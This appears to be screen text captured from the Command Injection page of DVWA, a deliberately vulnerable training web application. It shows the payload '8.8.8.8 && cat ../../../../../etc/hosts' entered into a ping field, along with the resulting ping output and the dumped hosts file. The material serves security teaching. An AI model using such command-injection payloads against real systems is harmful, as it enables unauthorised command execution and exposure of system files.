 Activities Firefox Web Browser Sun 23:50
Vulnerability: Command I
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=110 time=57.253 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=110 time=55.961 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=110 time=61.678 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=110 time=54.666 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 54.666/57.389/61.678/2.640 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 a0a74f2f00a4
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*